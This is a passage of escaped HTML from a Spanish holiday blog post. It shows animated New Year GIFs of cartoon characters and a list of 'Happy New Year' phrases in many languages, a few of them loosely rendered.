text-align: center;\"\u003EIMÁGENES DE MICKEY MOUSE CON MINNIE EN NAVIDAD - FELIZ AÑO\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPeUtHL47bMf-H0EuKu-gHgX2pvIqpwIouQeoY_sxiSoh3Uon_kKVDp_J1G0YhqKSTpTyOtIe3Bz1mi_4GRl-u0LbIiSpu9GmHvXzmZFyIgQ2mNTH2xcQ01vB9_jhnfuraFES4_Di394g\/s498\/FELIZ+A%25C3%2591O+NUEVO++%25284%2529.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"498\" data-original-width=\"415\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPeUtHL47bMf-H0EuKu-gHgX2pvIqpwIouQeoY_sxiSoh3Uon_kKVDp_J1G0YhqKSTpTyOtIe3Bz1mi_4GRl-u0LbIiSpu9GmHvXzmZFyIgQ2mNTH2xcQ01vB9_jhnfuraFES4_Di394g\/s16000\/FELIZ+A%25C3%2591O+NUEVO++%25284%2529.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv\u003E\u003Cahref an004=\"\" gif=\"\" http:=\"\" in7yrp429e=\"\" kdo=\"\" lh4.ggpht.com=\"\" s1600-h=\"\" yv1e5yuot1e=\"\" zeing760gi=\"\"\u003Egifs animados para el Año nuevo, descarga gif de principio de siglo y gifs actuales\u0026nbsp;\u003C\/ahref\u003E\u003C\/div\u003E\u003Cdiv\u003Ede FELIZ AÑO NUEVO\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDV93sqQO80WBp_ILT7_CgphKpHRuT7eWtQJmYYIOcYrNFOeebY5sIcmJddfdES1cGq_1_icRMB32Mls_TqrWOoSrJYg59ScjbHfrdtrN_xP383oG-g3MK4cNLycnczHZu71lxbMhWvEU\/s295\/gif+a%25C3%25B1o+nuevo+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"botella chaman año nuevo\" border=\"0\" data-original-height=\"295\" data-original-width=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDV93sqQO80WBp_ILT7_CgphKpHRuT7eWtQJmYYIOcYrNFOeebY5sIcmJddfdES1cGq_1_icRMB32Mls_TqrWOoSrJYg59ScjbHfrdtrN_xP383oG-g3MK4cNLycnczHZu71lxbMhWvEU\/s16000\/gif+a%25C3%25B1o+nuevo+.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwQLGmr4hH32Sk1KXrMAklmNcUHeRROkFkaE7hHPvVxCe8o2OadrulZiAClasAiL3QoWHTbOlD-mCjRYib3d_8iL9IHhp8_W3GDnmNlX9Mh2UMSbm_1AJ9NYodlfqsfNaM5kvfAspLDzo\/s384\/gif+a%25C3%25B1o+nuevo+.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"feliz año nuevo gif animado\" border=\"0\" data-original-height=\"384\" data-original-width=\"384\" height=\"467\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwQLGmr4hH32Sk1KXrMAklmNcUHeRROkFkaE7hHPvVxCe8o2OadrulZiAClasAiL3QoWHTbOlD-mCjRYib3d_8iL9IHhp8_W3GDnmNlX9Mh2UMSbm_1AJ9NYodlfqsfNaM5kvfAspLDzo\/w467-h467\/gif+a%25C3%25B1o+nuevo+.gif\" width=\"467\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcvK6HYrmxaQYESr2VeQirBRZliT7z9IXjfI7I9BErT75AuwYMj2wFBAsak_1E4wnPk71N0c8ThniHbXi8N6fSYRxlfFbyu-zfVOc21fJPFy4VDKoq28CnbuvIACuppMcGXMVVhr7Ms8Rn\/s1600-h\/an035%5B2%5D.gif\"\u003E\u003Cimg alt=\"an035\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5YKjIqBX-zNxs-X-GcGZ7YS_QZeuzPwkkM3uNn2ncpIviaOig8LgRK-SOyRXrJ0-mBUqSHw4BKUiV2-6XatS-aUkZxVxS7bewwk8mggH5iTmHycO-u1RnZp6ViIj5yita5lszs6hARagJ\/?imgmax=800\" style=\"display: inline;\" title=\"an035\" width=\"276\" \/\u003E\u003C\/a\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EBrindemos por el nuevo año\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFBlBi5x5jH6C0NqPwqE5nVQiQ6sSpglvcLd3NZk6NKRwYQN3_nmtK2O2z2Yhj8S3v6XtoqOJyil-GwvRX8KpXeuqOQnVS73-qnIOjglF1-TOxYMpD4Qfc-B0I6UaSRVoVqkdStzfC9jQg\/s1600\/an033%5B2%5D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"340\" data-original-width=\"334\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFBlBi5x5jH6C0NqPwqE5nVQiQ6sSpglvcLd3NZk6NKRwYQN3_nmtK2O2z2Yhj8S3v6XtoqOJyil-GwvRX8KpXeuqOQnVS73-qnIOjglF1-TOxYMpD4Qfc-B0I6UaSRVoVqkdStzfC9jQg\/s320\/an033%5B2%5D.gif\" width=\"314\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9snDcCaQt5pBFZCrtF0t83j4b7clcnSf6OIpKzApyS7_Ozo1-eaKEu2sUWgWpVSf_qPImq7sTh_5NnB5qdRFjjSqdaFbIg-7pQZLlB6FiCbnPntHrtiGgrMaqVh6_SHspqa5LGdw7e9tl\/s1600-h\/an032%5B2%5D.gif\"\u003E\u003Cimg alt=\"an032\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipULTslGXJyfoMEeyW1sI7SK95427dHAU5lF2MwDWSQ2Cs2TfgbSpsErSvOMQUIdJ-Vlw87LDCa4EXhkKgG-NKEhaVeJF4VZAx6ZGc-sv-YuoFVnwpTkRUw7XoxwNnjCxljYYZqL7ujVAt\/?imgmax=800\" style=\"display: inline;\" title=\"an032\" width=\"331\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTT_1ao2sHO-lvLN0td_RWD_57XL7o7C3qWiHJWnj7NV5WClSkpXiDJZB7ttwCMqd45lYcuHPKSPevze8U7YShh5CPZCmz_vZUiWHL-24jm7dM-p3LND4Z66BG_avbXfcad9VVkfAw3uw\/s1600-h\/an031%5B2%5D.gif\"\u003E\u003Cimg alt=\"an031\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-GhEJ5LbxjhYfIfgy8ILt2-iArljgOvxaYGa-lwlpHPIDKyKhUznAS6a-exPnrROtR8tqVXD1ZMt2LjvYA-zzNMI_hCva3qrqCivxAzemUzXtSJ5POwrwn8sMe3E11uEIceE8pg8WTueB\/?imgmax=800\" style=\"display: inline;\" title=\"an031\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3V8rYOjsj7j-7ePk19QeL3VlC1k8r2cIbLoIw88ADAK3VAxlnrRL4Uk7Lk4c0jtR9y_fsgclBO4Voi7lcM9AXJwHshO7hMm6g29GjbxsCpCB5Gp4Yb5JIpfNUXTiGo_tQj8CuhxxuW8Kl\/s1600-h\/an027%5B2%5D.gif\"\u003E\u003Cimg alt=\"an027\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5oSSHOXBHuHaRFwn_pDoRjVNlrQmVoScp_kVbQAYJZJuEw8G-IuKJi-kgu-piNuPAS8BrpR8EzWu_wTTjWqZpIoH4zUBIc7UT6ZsDL5nVdFVJmVEs6pP7yOXR0df_b4MtFNSqG4fpq0A\/?imgmax=800\" style=\"display: inline;\" title=\"an027\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtGCbRWV8sdcE8D5hIRgieZXh5T8y0V1qIrhwGDPKfJ4RTEhocIH1lsOhFjFC_4HPpP4iV0uPYdpL-9VA79tr1Kf6M-AEYV-srvQmF80TQ6NrULSIazihnSAp3nbAtS0D03hNrJsXtOKHd\/s1600-h\/an025%5B2%5D.gif\"\u003E\u003Cimg alt=\"an025\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMiY_hPe7wLG-BG3cc1ZQo_dhGAt0w5in9I4O2_QbDa4smRqPoJFZ58D-0ivv3zR3p4F18Fim63jz-y_TkYAZANaJXcQOX6BViAzFzvaMF4DLIdPtSLG8N4YgJBZ3I2EQEpust-fSmIF6K\/?imgmax=800\" style=\"display: inline;\" title=\"an025\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikEy42doKaQOQW4Qwtv6bpJgW0OiB0oLkwUbocWziZjitqz1fJrPNIUQPnGd8XKmpbdMfvDCdgIfHt2kbgOJP_C_AyEkZsojfHJo5gZApPJ3e45wp0NjLF_DhOPerB5rYBuCgxRRBnEmbz\/s1600-h\/an024%5B2%5D.gif\"\u003E\u003Cimg alt=\"an024\" height=\"147\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB4JkV2zn4PGKyGKo_j7a7xbmE2AAxCOqP4sUCwwtSO46KOdoE0slYJODIpGTk91gJC41hZC27fulr0vUOLFBSaUrJ3gzCJvvUPia2gZ5HGfospfUNAtDEMn4DQH0QwODgJBLdgYmtP4ed\/?imgmax=800\" style=\"display: inline;\" title=\"an024\" width=\"194\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnAb5CBUhWgf2-COAYxm2cOJ5emjVOx22KXySwNKUvwy4xGeuD2-zW34uL3hIzi0x0nM0NV07dOMNQZkewcWpQsOwDYfvSa71PnmZRH7ZiCheoR7hIWTMLp_uNb8orzPC2OpuxaKhpRv4N\/s1600-h\/an023%5B2%5D.gif\"\u003E\u003Cimg alt=\"an023\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSETwydsyFRQ4tgd1JmPEUWcbZNS0nA7mx2dUeAQOU-hBjrube3iFYIVLTngZVJcNuLyig4xguUayK5imw8Trps2FaAIaOZQeNw70WUyoP32xcHWZPbgc6W_1n8e8HX5NWK7V46yT5Q-8c\/?imgmax=800\" style=\"display: inline;\" title=\"an023\" width=\"194\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNWbRCPmughGXpBL-jlWUaT_8aWyxJsjXUxRawJbS1nizwKOSyxA_VRMjI3HLZC-7CtplcICda3EgkqzziLQlUsB9j8CE0R_iFQofGzURWLHOvBPrvbtbuTwx-w6A8y2SxrXL7JOzv90Fj\/s1600-h\/an017%5B2%5D.gif\"\u003E\u003Cimg alt=\"an017\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl7CKp0ZX0QiYwLa0viM77CsUwhrg8R5DcM1QvYj1GJQ_kRoKT4khxSMSqW4CzLH_MJpVtnAFcHiPRH6DB4ogKxFa5mmIgX3xs4Zm6N-BzZW_o0WDNGQ20jyfWtVv2HL9_rAz_xm4H-5Rx\/?imgmax=800\" style=\"display: inline;\" title=\"an017\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidLJBgDwUAeS4oRZkpPnXx6mr92irL9IRXINTEIcY-Ezn2_lbzGVof040a6UHhHMyO1WxNxeMY2VPqRPuYX_uXmV0063g5X1H4mJpmmpiKFe52-fZJPd76_0UzKea9gAbGx0um_Ea7Jh-8\/s1600-h\/an016%5B2%5D.gif\"\u003E\u003Cimg alt=\"an016\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5phBtB-7UwD7I2pE0C9Lfjdeza_IlKAPcIIEyVJE_Dap28W7KVI3XqcQN47_3Y3ASAjdOotocx3f1AxpcPVLFRLZXkabJEaKYMKmoNbsTYO0LsJYYQWwJtGKN7Qf2UwK14jezGaIsW54X\/?imgmax=800\" style=\"display: inline;\" title=\"an016\" \/\u003E\u003C\/a\u003E \u003C\/div\u003E\n\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\n\u0026nbsp;gif copas brindando feliz Año Nuevo\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFBlBi5x5jH6C0NqPwqE5nVQiQ6sSpglvcLd3NZk6NKRwYQN3_nmtK2O2z2Yhj8S3v6XtoqOJyil-GwvRX8KpXeuqOQnVS73-qnIOjglF1-TOxYMpD4Qfc-B0I6UaSRVoVqkdStzfC9jQg\/s1600\/an033%5B2%5D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"340\" data-original-width=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFBlBi5x5jH6C0NqPwqE5nVQiQ6sSpglvcLd3NZk6NKRwYQN3_nmtK2O2z2Yhj8S3v6XtoqOJyil-GwvRX8KpXeuqOQnVS73-qnIOjglF1-TOxYMpD4Qfc-B0I6UaSRVoVqkdStzfC9jQg\/s1600\/an033%5B2%5D.gif\" title=\"gifcopas\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\nGifs con brillos de Garfied Feli ño nuevo \u003C\/h4\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnAb5CBUhWgf2-COAYxm2cOJ5emjVOx22KXySwNKUvwy4xGeuD2-zW34uL3hIzi0x0nM0NV07dOMNQZkewcWpQsOwDYfvSa71PnmZRH7ZiCheoR7hIWTMLp_uNb8orzPC2OpuxaKhpRv4N\/s1600\/an023%5B2%5D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"239\" data-original-width=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnAb5CBUhWgf2-COAYxm2cOJ5emjVOx22KXySwNKUvwy4xGeuD2-zW34uL3hIzi0x0nM0NV07dOMNQZkewcWpQsOwDYfvSa71PnmZRH7ZiCheoR7hIWTMLp_uNb8orzPC2OpuxaKhpRv4N\/s1600\/an023%5B2%5D.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpV64sDLfRHTcmbC6X08QJOuvToPRyXr7VYNEaiqLjWk33t2GTYkOJDL1bWZAXL8sUxeVxfMCHTNlalg73H5TDiYxKzVsPr0VZ6Ltf3cJuDSD-6OzlX35dyVPuyQ0CMMeQq8VSDVojV-Mi\/s1600\/an015%5B2%5D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gifs con brillos de Garfied Feli ño nuevo\" border=\"0\" data-original-height=\"313\" data-original-width=\"330\" height=\"303\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpV64sDLfRHTcmbC6X08QJOuvToPRyXr7VYNEaiqLjWk33t2GTYkOJDL1bWZAXL8sUxeVxfMCHTNlalg73H5TDiYxKzVsPr0VZ6Ltf3cJuDSD-6OzlX35dyVPuyQ0CMMeQq8VSDVojV-Mi\/s320\/an015%5B2%5D.gif\" title=\"Gifs con brillos de Garfied Feli ño nuevo\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\nSimpson Feliz Año Nuevo \u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW9EAd0MYYj15op7SIMa2NKPhp0bBdA9ptcK8KQV7Qw4dYwrChs5MxtxkZtvwwM5lax25CtbZn_mbBPobeK21M1C8dmuYGjssB65GT6JPmkAbC3Hq6CJmbXwYcCCzFDF6pY0uQPKEIGCNE\/s1600\/an037%5B2%5D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simpson Feliz Año Nuevo\" border=\"0\" data-original-height=\"218\" data-original-width=\"340\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW9EAd0MYYj15op7SIMa2NKPhp0bBdA9ptcK8KQV7Qw4dYwrChs5MxtxkZtvwwM5lax25CtbZn_mbBPobeK21M1C8dmuYGjssB65GT6JPmkAbC3Hq6CJmbXwYcCCzFDF6pY0uQPKEIGCNE\/s320\/an037%5B2%5D.gif\" title=\"Simpson Feliz Año Nuevo\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\ngifs animados feliz año nuevo\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1hGecmXAA8XUd1tIU_5jN7MQ5FVuC2XwBneJHtyrEwlRDYgR9_MxevdMJFAE0M2MwSEF6XupSvmulPNhxAm5bqZhJgg49JBfQUec78vRxbDZC7paVpjfTtMMKxE3b5iwZ_URyLtBL98t_\/s1600\/an006%5B2%5D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"266\" data-original-width=\"340\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1hGecmXAA8XUd1tIU_5jN7MQ5FVuC2XwBneJHtyrEwlRDYgR9_MxevdMJFAE0M2MwSEF6XupSvmulPNhxAm5bqZhJgg49JBfQUec78vRxbDZC7paVpjfTtMMKxE3b5iwZ_URyLtBL98t_\/s320\/an006%5B2%5D.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFVj7jloqIUrr5qcf1gBNlmx96cSSojDCAtLDm1h-1OY4W9mcQ8dofxx2i3RAwGarWD2htpIdZ5jWZk0CVceJfo9Z9vGcvpSWOQ1dAb1xtgZS7cRMrLoCAX8UB3ER0rYXfOnUODmQ96ZM_\/s1600-h\/an014%5B2%5D.gif\"\u003E\u003Cimg alt=\"an014\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7ihiQNEIHnfpeOVMRJzmDrqPvKD3Up0WTgrA-6QyJYqGQlhyKte6dNE6CArZHIRMBU4Jxs8_w8lspy1_-fmxrep2vzm37EMlwkSq5o-daadM-WbBdvnZT1XzSwGqsPItSJECGNophN29G\/?imgmax=800\" style=\"display: inline;\" title=\"an014\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLZJxq6Spuol2n_DVKsSiVLSiNTuzKCgOZFg-yKk7MbiK69IwEOhiJDXQhH9-N8JtOnkkxCTVBHPd90FvXxXvBm8qNfkN-SPrtpcjX-UqpolKA_lwgDaDkgimyTLjuVosglHMfaXV0AkGM\/s1600-h\/an013%5B2%5D.gif\"\u003E\u003Cimg alt=\"an013\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrrh3G8aKt4Y-AUOxjb8PjxCMUIyrQ1O2Zr9KgxzVSkYeYHYu9oJHpNFO_P2VTd3bJ9GzBEIYE0VA4dUx81-W2DEtmfA4z62a0N9cvlAz7updWbMRTarZvMH6z8GZ0US9g2r-HU2uKve9X\/?imgmax=800\" style=\"display: inline;\" title=\"an013\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHoEx0v6XBfZaZXUMfNumSxW72pH46zwpMKaxH5WMrodMvIXuDQPeeIXIoHo4Atfuj6NHN98-grZq70gZgEQqHNE7RmxE7T18G2bjvFAcgzLXGUXLBPx5XC894tmBezFA1ADyxAK48lLn0\/s1600-h\/an011%5B2%5D.gif\"\u003E\u003Cimg alt=\"an011\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiczmfJEPiS0url3sf8UEBMF6Sr2pWI2_4Zhig0v_RYA7Z6boc0c1bYcHIpRSmThdfiuK2c5f297Y4Xvk9QstA5zFKChzoyWzk2sRFXiZHhRCrZrAkguxiy3CL79knGyMe4nNOFmpMRbh-L\/?imgmax=800\" style=\"display: inline;\" title=\"an011\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUN4KsnoN5iY9xE4nBz6XaSCZKr7PhleqzgjRortkAvnO7O3l6T1MmfILPOSX-yQLchWF2EbRQRXSJds_rXtErFwHShLIUb7Jvuh9HllaR7N42wuUOEskBTa2xQ9sxK1GJiJ84AarNcqvm\/s1600-h\/an007%5B2%5D.gif\"\u003E\u003Cimg alt=\"an007\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil4eFdqxT91yEC16AbjAe04h1XaMR_1yCJlzqtFcaXyK-gD59rLHnvSQOYa-5j5oGfG_t7WWxH949gKqPvjcO0WpPE6CnhSOUlbMhvWr6ZgnRV9NtODLTaW1HLFq85B2BXGQHKCq9NM_Ez\/?imgmax=800\" style=\"display: inline;\" title=\"an007\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\nFeliz Año nuevo solo las letras\u003C\/h4\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqNhaJSa6f-wIZKX1g0dZM_czA7PPs6ygbWqaIL1eSP4CdEvRMVwhD94bU-Cxh1D5ikYZjcQ2PKo1V9Dxuck1fI0ruqAi0J8IEN45YeAH7FjcykHwXoLgBM7rUI1dMUoI6BhzC3vnb46rT\/s1600\/an005%5B2%5D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"190\" data-original-width=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqNhaJSa6f-wIZKX1g0dZM_czA7PPs6ygbWqaIL1eSP4CdEvRMVwhD94bU-Cxh1D5ikYZjcQ2PKo1V9Dxuck1fI0ruqAi0J8IEN45YeAH7FjcykHwXoLgBM7rUI1dMUoI6BhzC3vnb46rT\/s1600\/an005%5B2%5D.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\nFeliz año nuevo en diferentes idiomas\u003C\/h3\u003E\u003Cp\u003E\nAfricano - Gelukkige nuwe jaar    \u003Cbr \/\u003E\nAlemán - Glückliches neues Jahr     \u003Cbr \/\u003E\nÁrabe - Antum salimoun     \u003Cbr \/\u003E\nArmenio - Shenoraavor nor dari yev pari gaghand     \u003Cbr \/\u003E\nAustríaco - A guads neichs johr olle mitanand     \u003Cbr \/\u003E\nBengali (Bangladesh\/India) - Shuvo nabo barsho     \u003Cbr \/\u003E\nBúlgaro - Tchesti nova godina     \u003Cbr \/\u003E\nCatalán - Bon any nou     \u003Cbr \/\u003E\nChino - Xin nian yu kuai (mandarín) Sun nien fai lok (cantonés)     \u003Cbr \/\u003E\nCheco - Štastný nový rok     \u003Cbr \/\u003E\nCroata - uspješna nova godina     \u003Cbr \/\u003E\nDanés - Godt nytår     \u003Cbr \/\u003E\nEsperanto - Bonan novjaron     \u003Cbr \/\u003E\nEsquimales - Kiortame pivdluaritlo     \u003Cbr \/\u003E\nEuskera - Urte berri on     \u003Cbr \/\u003E\nFinés - Onnellista uutta vuotta     \u003Cbr \/\u003E\nFrancés - Bonne année     \u003Cbr \/\u003E\nGallego - Feliz aninovo     \u003Cbr \/\u003E\nGriego - Kenourios chronos     \u003Cbr \/\u003E\nHawaiano - Hauoli makahiki hou     \u003Cbr \/\u003E\nHebreo - L'Shannah tovah     \u003Cbr \/\u003E\nHindú - Subh nab Barsh     \u003Cbr \/\u003E\nHolandés - Gelukkig nieuwjaar     \u003Cbr \/\u003E\nHúngaro - Kellemes karacsonyiunnepeket     \u003Cbr \/\u003E\nIndonés - Selamat tahun baru     \u003Cbr \/\u003E\nInglés - Happy new year     \u003Cbr \/\u003E\nIrlandes - Bliain nua fe mhaise dhuit     \u003Cbr \/\u003E\nItaliano - Felice anno nuovo     \u003Cbr \/\u003E\nFilipino - Manigong bagong taon     \u003Cbr \/\u003E\nJaponés - Akemashite omedetô     \u003Cbr \/\u003E\nkoreano - Sehe bokmanee bateuseyo     \u003Cbr \/\u003E\nLatín - Felix sit annus novus     \u003Cbr \/\u003E\nNigeriano - Barka da sabuwar shekara     \u003Cbr \/\u003E\nNoruego - Godt nyttår     \u003Cbr \/\u003E\nPersa - Aide shoma mobarak     \u003Cbr \/\u003E\nPolaco - Szczesliwego nowego Roku     \u003Cbr \/\u003E\nPortugués - Feliz ano novo     \u003Cbr \/\u003E\nRumano - La multi ani     \u003Cbr \/\u003E\nRuso - S novym godom     \u003Cbr \/\u003E\nSerbio - Scecna nova godina     \u003Cbr \/\u003E\nSwahili - Heri za mwaka mpya     \u003Cbr \/\u003E\nSueco - Gott nytt år     \u003Cbr \/\u003E\nTailandés - Sawadee pee mai     \u003Cbr \/\u003E\nTurco - Yiliniz kutlu olsun     \u003Cbr \/\u003E\nUcranio - Shchastlyvoho novoho roku     \u003Cbr \/\u003E\nUrdu - Nayya saal mubarak     \u003Cbr \/\u003E\nVietnamita - Chuc mung tan nien\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u0026nbsp;TodoNavidad.info les desea feliz Navidad y próspero 2024\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr 